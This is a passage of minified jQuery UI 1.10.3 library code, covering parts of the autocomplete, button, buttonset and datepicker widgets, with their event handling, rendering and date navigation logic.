{mousedown:function(c){c.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur});var a=this.menu.element[0];b(c.target).closest(".ui-menu-item").length||this._delay(function(){var c=this;this.document.one("mousedown",function(d){d.target===c.element[0]||d.target===a||b.contains(a,d.target)||c.close()})})},menufocus:function(c,a){if(this.isNewMenu&&(this.isNewMenu=!1,c.originalEvent&&/^mouse/.test(c.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){b(c.target).trigger(c.originalEvent)});
return}var d=a.item.data("ui-autocomplete-item");!1!==this._trigger("focus",c,{item:d})?c.originalEvent&&/^key/.test(c.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(c,a){var b=a.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d;this.selectedItem=b}));!1!==this._trigger("select",c,{item:b})&&this._value(b.value);this.term=this._value();
this.close(c);this.selectedItem=b}});this.liveRegion=b("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(b,a){this._super(b,a);"source"===b&&this._initSource();
"appendTo"===b&&this.menu.element.appendTo(this._appendTo());"disabled"===b&&a&&this.xhr&&this.xhr.abort()},_appendTo:function(){var d=this.options.appendTo;d&&(d=d.jquery||d.nodeType?b(d):this.document.find(d).eq(0));d||(d=this.element.closest(".ui-front"));d.length||(d=this.document[0].body);return d},_initSource:function(){var d,a,f=this;b.isArray(this.options.source)?(d=this.options.source,this.source=function(c,a){a(b.ui.autocomplete.filter(d,c.term))}):"string"===typeof this.options.source?
(a=this.options.source,this.source=function(c,d){f.xhr&&f.xhr.abort();f.xhr=b.ajax({url:a,data:c,dataType:"json",success:function(c){d(c)},error:function(){d([])}})}):this.source=this.options.source},_searchTimeout:function(b){clearTimeout(this.searching);this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,b))},this.options.delay)},search:function(b,a){b=null!=b?b:this._value();this.term=this._value();if(b.length<this.options.minLength)return this.close(a);
if(!1!==this._trigger("search",a))return this._search(b)},_search:function(b){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:b},this._response())},_response:function(){var b=this,a=++d;return function(f){a===d&&b.__response(f);b.pending--;b.pending||b.element.removeClass("ui-autocomplete-loading")}},__response:function(b){b&&(b=this._normalize(b));this._trigger("response",null,{content:b});!this.options.disabled&&b&&b.length&&!this.cancelSearch?
(this._suggest(b),this._trigger("open")):this._close()},close:function(b){this.cancelSearch=!0;this._close(b)},_close:function(b){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",b))},_change:function(b){this.previous!==this._value()&&this._trigger("change",b,{item:this.selectedItem})},_normalize:function(d){return d.length&&d[0].label&&d[0].value?d:b.map(d,function(a){return"string"===typeof a?{label:a,value:a}:b.extend({label:a.label||
a.value,value:a.value||a.label},a)})},_suggest:function(d){var a=this.menu.element.empty();this._renderMenu(a,d);this.isNewMenu=!0;this.menu.refresh();a.show();this._resizeMenu();a.position(b.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var b=this.menu.element;b.outerWidth(Math.max(b.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(d,a){var f=this;b.each(a,function(c,a){f._renderItemData(d,a)})},_renderItemData:function(b,
a){return this._renderItem(b,a).data("ui-autocomplete-item",a)},_renderItem:function(d,a){return b("<li>").append(b("<a>").html(a.label)).appendTo(d)},_move:function(b,a){if(this.menu.element.is(":visible"))if(this.menu.isFirstItem()&&/^previous/.test(b)||this.menu.isLastItem()&&/^next/.test(b))this._value(this.term),this.menu.blur();else this.menu[b](a);else this.search(null,a)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(b,
a){if(!this.isMultiLine||this.menu.element.is(":visible"))this._move(b,a),a.preventDefault()}});b.extend(b.ui.autocomplete,{escapeRegex:function(b){return b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(d,a){var f=RegExp(b.ui.autocomplete.escapeRegex(a),"i");return b.grep(d,function(c){return f.test(c.label||c.value||c)})}});b.widget("ui.autocomplete",b.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(b){return b+(1<b?" results are":" result is")+
" available, use up and down arrow keys to navigate."}}},__response:function(b){var a;this._superApply(arguments);this.options.disabled||this.cancelSearch||(a=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.text(a))}})})(jQuery);
(function(b,p){var d,e,a,f,c=function(){var c=b(this);setTimeout(function(){c.find(":ui-button").button("refresh")},1)},g=function(c){var a=c.name,d=c.form,f=b([]);a&&(a=a.replace(/'/g,"\\'"),f=d?b(d).find("[name='"+a+"']"):b("[name='"+a+"']",c.ownerDocument).filter(function(){return!this.form}));return f};b.widget("ui.button",{version:"1.10.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+
this.eventNamespace).bind("reset"+this.eventNamespace,c);"boolean"!==typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled);this._determineButtonType();this.hasTitle=!!this.buttonElement.attr("title");var k=this,l=this.options,h="checkbox"===this.type||"radio"===this.type,m=h?"":"ui-state-active";null===l.label&&(l.label="input"===this.type?this.buttonElement.val():this.buttonElement.html());this._hoverable(this.buttonElement);
this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role","button").bind("mouseenter"+this.eventNamespace,function(){l.disabled||this===d&&b(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){l.disabled||b(this).removeClass(m)}).bind("click"+this.eventNamespace,function(c){l.disabled&&(c.preventDefault(),c.stopImmediatePropagation())});this.element.bind("focus"+this.eventNamespace,function(){k.buttonElement.addClass("ui-state-focus")}).bind("blur"+
this.eventNamespace,function(){k.buttonElement.removeClass("ui-state-focus")});h&&(this.element.bind("change"+this.eventNamespace,function(){f||k.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(c){l.disabled||(f=!1,e=c.pageX,a=c.pageY)}).bind("mouseup"+this.eventNamespace,function(c){l.disabled||e===c.pageX&&a===c.pageY||(f=!0)}));"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(l.disabled||f)return!1}):"radio"===this.type?this.buttonElement.bind("click"+
this.eventNamespace,function(){if(l.disabled||f)return!1;b(this).addClass("ui-state-active");k.buttonElement.attr("aria-pressed","true");var c=k.element[0];g(c).not(c).map(function(){return b(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(l.disabled)return!1;b(this).addClass("ui-state-active");d=this;k.document.one("mouseup",function(){d=null})}).bind("mouseup"+this.eventNamespace,function(){if(l.disabled)return!1;
b(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(c){if(l.disabled)return!1;c.keyCode!==b.ui.keyCode.SPACE&&c.keyCode!==b.ui.keyCode.ENTER||b(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){b(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(c){c.keyCode===b.ui.keyCode.SPACE&&b(this).click()}));this._setOption("disabled",l.disabled);this._resetButton()},
_determineButtonType:function(){var c,a;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button";"checkbox"===this.type||"radio"===this.type?(c=this.element.parents().last(),a="label[for='"+this.element.attr("id")+"']",this.buttonElement=c.find(a),this.buttonElement.length||(c=c.length?c.siblings():this.element.siblings(),this.buttonElement=c.filter(a),this.buttonElement.length||(this.buttonElement=
c.find(a))),this.element.addClass("ui-helper-hidden-accessible"),(c=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible");this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-hover ui-state-active  ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());
this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(c,a){this._super(c,a);"disabled"===c?a?this.element.prop("disabled",!0):this.element.prop("disabled",!1):this._resetButton()},refresh:function(){var c=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");c!==this.options.disabled&&this._setOption("disabled",c);"radio"===this.type?g(this.element[0]).each(function(){b(this).is(":checked")?b(this).button("widget").addClass("ui-state-active").attr("aria-pressed",
"true"):b(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)this.options.label&&this.element.val(this.options.label);else{var c=this.buttonElement.removeClass("ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only"),
a=b("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(c.empty()).text(),d=this.options.icons,f=d.primary&&d.secondary,g=[];d.primary||d.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":d.primary?"-primary":"-secondary")),d.primary&&c.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&c.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":
"ui-button-icon-only"),this.hasTitle||c.attr("title",b.trim(a)))):g.push("ui-button-text-only");c.addClass(g.join(" "))}}});b.widget("ui.buttonset",{version:"1.10.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(c,a){"disabled"===c&&this.buttons.button("option",c,a);this._super(c,a)},refresh:function(){var c=
"rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(c?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(c?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset");this.buttons.map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})})(jQuery);
(function(b,p){function d(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";
this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),weekHeader:"Wk",dateFormat:"mm/dd/yy",
firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,
onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};b.extend(this._defaults,this.regional[""]);this.dpDiv=e(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function e(c){return c.delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseout",function(){b(this).removeClass("ui-state-hover");
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseover",function(){b.datepicker._isDisabledDatepicker(f.inline?c.parent()[0]:f.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))})}function a(c,a){b.extend(c,a);for(var d in a)null==a[d]&&(c[d]=a[d]);return c}b.extend(b.ui,{datepicker:{version:"1.10.3"}});var f;b.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(c){a(this._defaults,c||{});return this},_attachDatepicker:function(c,
a){var d,f,e;d=c.nodeName.toLowerCase();f="div"===d||"span"===d;c.id||(this.uuid+=1,c.id="dp"+this.uuid);e=this._newInst(b(c),f);e.settings=b.extend({},a||{});"input"===d?this._connectDatepicker(c,e):f&&this._inlineDatepicker(c,e)},_newInst:function(c,a){return{id:c[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:c,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:a,dpDiv:a?e(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):
this.dpDiv}},_connectDatepicker:function(c,a){var d=b(c);a.append=b([]);a.trigger=b([]);d.hasClass(this.markerClassName)||(this._attachments(d,a),d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(a),b.data(c,"datepicker",a),a.settings.disabled&&this._disableDatepicker(c))},_attachments:function(c,a){var d,f;d=this._get(a,"appendText");var e=this._get(a,"isRTL");a.append&&a.append.remove();d&&(a.append=b("<span class='"+this._appendClass+
"'>"+d+"</span>"),c[e?"before":"after"](a.append));c.unbind("focus",this._showDatepicker);a.trigger&&a.trigger.remove();d=this._get(a,"showOn");"focus"!==d&&"both"!==d||c.focus(this._showDatepicker);if("button"===d||"both"===d)d=this._get(a,"buttonText"),f=this._get(a,"buttonImage"),a.trigger=b(this._get(a,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:f,alt:d,title:d}):b("<button type='button'></button>").addClass(this._triggerClass).html(f?b("<img/>").attr({src:f,alt:d,title:d}):
d)),c[e?"before":"after"](a.trigger),a.trigger.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput===c[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==c[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(c[0]));return!1})},_autoSize:function(c){if(this._get(c,"autoSize")&&!c.inline){var a,b,d,f,e=new Date(2009,11,20),n=this._get(c,"dateFormat");n.match(/[DM]/)&&(a=function(c){for(f=d=b=0;f<c.length;f++)c[f].length>b&&
(b=c[f].length,d=f);return d},e.setMonth(a(this._get(c,n.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(a(this._get(c,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay()));c.input.attr("size",this._formatDate(c,e).length)}},_inlineDatepicker:function(c,a){var d=b(c);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(a.dpDiv),b.data(c,"datepicker",a),this._setDate(a,this._getDefaultDate(a),!0),this._updateDatepicker(a),this._updateAlternate(a),a.settings.disabled&&
this._disableDatepicker(c),a.dpDiv.css("display","block"))},_dialogDatepicker:function(c,d,f,e,h){var m;c=this._dialogInst;c||(this.uuid+=1,c="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+c+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},b.data(this._dialogInput[0],"datepicker",c));a(c.settings,e||{});d=d&&d.constructor===Date?
this._formatDate(c,d):d;this._dialogInput.val(d);this._pos=h?h.length?h:[h.pageX,h.pageY]:null;this._pos||(d=document.documentElement.clientWidth,e=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[d/2-100+h,e/2-150+m]);this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");c.settings.onSelect=f;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);
this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",c);return this},_destroyDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");d.hasClass(this.markerClassName)&&(a=c.nodeName.toLowerCase(),b.removeData(c,"datepicker"),"input"===a?(f.append.remove(),f.trigger.remove(),d.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",
this._doKeyUp)):"div"!==a&&"span"!==a||d.removeClass(this.markerClassName).empty())},_enableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!1);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a})}},_disableDatepicker:function(c){var a,d=b(c),f=b.data(c,"datepicker");if(d.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"===a||"span"===a)a=d.children("."+this._inlineClass),a.children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!0);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a});this._disabledInputs[this._disabledInputs.length]=c}},_isDisabledDatepicker:function(c){if(!c)return!1;for(var a=0;a<this._disabledInputs.length;a++)if(this._disabledInputs[a]===c)return!0;return!1},_getInst:function(c){try{return b.data(c,"datepicker")}catch(a){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(c,d,f){var e,h,m,n,q=this._getInst(c);if(2===arguments.length&&"string"===
typeof d)return"defaults"===d?b.extend({},b.datepicker._defaults):q?"all"===d?b.extend({},q.settings):this._get(q,d):null;e=d||{};"string"===typeof d&&(e={},e[d]=f);q&&(this._curInst===q&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),m=this._getMinMaxDate(q,"min"),n=this._getMinMaxDate(q,"max"),a(q.settings,e),null!==m&&e.dateFormat!==p&&e.minDate===p&&(q.settings.minDate=this._formatDate(q,m)),null!==n&&e.dateFormat!==p&&e.maxDate===p&&(q.settings.maxDate=this._formatDate(q,n)),"disabled"in
e&&(e.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(b(c),q),this._autoSize(q),this._setDate(q,h),this._updateAlternate(q),this._updateDatepicker(q))},_changeDatepicker:function(c,a,b){this._optionDatepicker(c,a,b)},_refreshDatepicker:function(c){(c=this._getInst(c))&&this._updateDatepicker(c)},_setDateDatepicker:function(c,a){var b=this._getInst(c);b&&(this._setDate(b,a),this._updateDatepicker(b),this._updateAlternate(b))},_getDateDatepicker:function(c,a){var b=
this._getInst(c);b&&!b.inline&&this._setDateFromField(b,a);return b?this._getDate(b):null},_doKeyDown:function(c){var a,d=b.datepicker._getInst(c.target);a=!0;var f=d.dpDiv.is(".ui-datepicker-rtl");d._keyEvent=!0;if(b.datepicker._datepickerShowing)switch(c.keyCode){case 9:b.datepicker._hideDatepicker();a=!1;break;case 13:return a=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",d.dpDiv),a[0]&&b.datepicker._selectDay(c.target,d.selectedMonth,d.selectedYear,a[0]),(c=b.datepicker._get(d,
"onSelect"))?(a=b.datepicker._formatDate(d),c.apply(d.input?d.input[0]:null,[a,d])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 35:(c.ctrlKey||c.metaKey)&&b.datepicker._clearDate(c.target);
a=c.ctrlKey||c.metaKey;break;case 36:(c.ctrlKey||c.metaKey)&&b.datepicker._gotoToday(c.target);a=c.ctrlKey||c.metaKey;break;case 37:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,f?1:-1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 38:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,-7,"D");a=c.ctrlKey||c.metaKey;break;case 39:(c.ctrlKey||c.metaKey)&&
b.datepicker._adjustDate(c.target,f?-1:1,"D");a=c.ctrlKey||c.metaKey;c.originalEvent.altKey&&b.datepicker._adjustDate(c.target,c.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 40:(c.ctrlKey||c.metaKey)&&b.datepicker._adjustDate(c.target,7,"D");a=c.ctrlKey||c.metaKey;break;default:a=!1}else 36===c.keyCode&&c.ctrlKey?b.datepicker._showDatepicker(this):a=!1;a&&(c.preventDefault(),c.stopPropagation())},_doKeyPress:function(a){var d,f;d=b.datepicker._getInst(a.target);
if(b.datepicker._get(d,"constrainInput"))return d=b.datepicker._possibleChars(b.datepicker._get(d,"dateFormat")),f=String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),a.ctrlKey||a.metaKey||" ">f||!d||-1<d.indexOf(f)},_doKeyUp:function(a){var d;a=b.datepicker._getInst(a.target);if(a.input.val()!==a.lastVal)try{if(d=b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),a.input?a.input.val():null,b.datepicker._getFormatConfig(a)))b.datepicker._setDateFromField(a),b.datepicker._updateAlternate(a),
b.datepicker._updateDatepicker(a)}catch(f){}return!0},_showDatepicker:function(c){c=c.target||c;"input"!==c.nodeName.toLowerCase()&&(c=b("input",c.parentNode)[0]);if(!b.datepicker._isDisabledDatepicker(c)&&b.datepicker._lastInput!==c){var d,f,e,h;d=b.datepicker._getInst(c);b.datepicker._curInst&&b.datepicker._curInst!==d&&(b.datepicker._curInst.dpDiv.stop(!0,!0),d&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0]));f=(f=b.datepicker._get(d,"beforeShow"))?
f.apply(c,[c,d]):{};if(!1!==f&&(a(d.settings,f),d.lastVal=null,b.datepicker._lastInput=c,b.datepicker._setDateFromField(d),b.datepicker._inDialog&&(c.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(c),b.datepicker._pos[1]+=c.offsetHeight),e=!1,b(c).parents().each(function(){e|="fixed"===b(this).css("position");return!e}),f={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,d.dpDiv.empty(),d.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),
b.datepicker._updateDatepicker(d),f=b.datepicker._checkOffset(d,f,e),d.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":e?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),!d.inline)){f=b.datepicker._get(d,"showAnim");h=b.datepicker._get(d,"duration");d.dpDiv.zIndex(b(c).zIndex()+1);b.datepicker._datepickerShowing=!0;if(b.effects&&b.effects.effect[f])d.dpDiv.show(f,b.datepicker._get(d,"showOptions"),h);else d.dpDiv[f||"show"](f?h:null);b.datepicker._shouldFocusInput(d)&&
d.input.focus();b.datepicker._curInst=d}}},_updateDatepicker:function(a){this.maxRows=4;f=a;a.dpDiv.empty().append(this._generateHTML(a));this._attachHandlers(a);a.dpDiv.find("."+this._dayOverClass+" a").mouseover();var d,e=this._getNumberOfMonths(a),l=e[1];a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<l&&a.dpDiv.addClass("ui-datepicker-multi-"+l).css("width",17*l+"em");a.dpDiv[(1!==e[0]||1!==e[1]?"add":"remove")+"Class"]("ui-datepicker-multi");
a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(a)&&a.input.focus();a.yearshtml&&(d=a.yearshtml,setTimeout(function(){d===a.yearshtml&&a.yearshtml&&a.dpDiv.find("select.ui-datepicker-year:first").replaceWith(a.yearshtml);d=a.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(a,
d,f){var e=a.dpDiv.outerWidth(),h=a.dpDiv.outerHeight(),m=a.input?a.input.outerWidth():0,n=a.input?a.input.outerHeight():0,q=document.documentElement.clientWidth+(f?0:b(document).scrollLeft()),r=document.documentElement.clientHeight+(f?0:b(document).scrollTop());d.left-=this._get(a,"isRTL")?e-m:0;d.left-=f&&d.left===a.input.offset().left?b(document).scrollLeft():0;d.top-=f&&d.top===a.input.offset().top+n?b(document).scrollTop():0;d.left-=Math.min(d.left,d.left+e>q&&q>e?Math.abs(d.left+e-q):0);d.top-=
Math.min(d.top,d.top+h>r&&r>h?Math.abs(h+n):0);return d},_findPos:function(a){for(var d=this._getInst(a),d=this._get(d,"isRTL");a&&("hidden"===a.type||1!==a.nodeType||b.expr.filters.hidden(a));)a=a[d?"previousSibling":"nextSibling"];a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a){var d,f,e=this._curInst;if(e&&(!a||e===b.data(a,"datepicker"))&&this._datepickerShowing){a=this._get(e,"showAnim");d=this._get(e,"duration");f=function(){b.datepicker._tidyDialog(e)};if(b.effects&&(b.effects.effect[a]||
b.effects[a]))e.dpDiv.hide(a,b.datepicker._get(e,"showOptions"),d,f);else e.dpDiv["slideDown"===a?"slideUp":"fadeIn"===a?"fadeOut":"hide"](a?d:null,f);a||f();this._datepickerShowing=!1;(a=this._get(e,"onClose"))&&a.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]);this._lastInput=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},
_checkExternalClick:function(a){if(b.datepicker._curInst){a=b(a.target);var d=b.datepicker._getInst(a[0]);(a[0].id!==b.datepicker._mainDivId&&0===a.parents("#"+b.datepicker._mainDivId).length&&!(a.hasClass(b.datepicker.markerClassName)||a.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)||a.hasClass(b.datepicker.markerClassName)&&b.datepicker._curInst!==d)&&b.datepicker._hideDatepicker()}},_adjustDate:function(a,d,f){a=b(a);var e=
this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(e,d+("M"===f?this._get(e,"showCurrentAtPos"):0),f),this._updateDatepicker(e))},_gotoToday:function(a){var d=b(a),f=this._getInst(d[0]);this._get(f,"gotoCurrent")&&f.currentDay?(f.selectedDay=f.currentDay,f.drawMonth=f.selectedMonth=f.currentMonth,f.drawYear=f.selectedYear=f.currentYear):(a=new Date,f.selectedDay=a.getDate(),f.drawMonth=f.selectedMonth=a.getMonth(),f.drawYear=f.selectedYear=a.getFullYear());this._notifyChange(f);
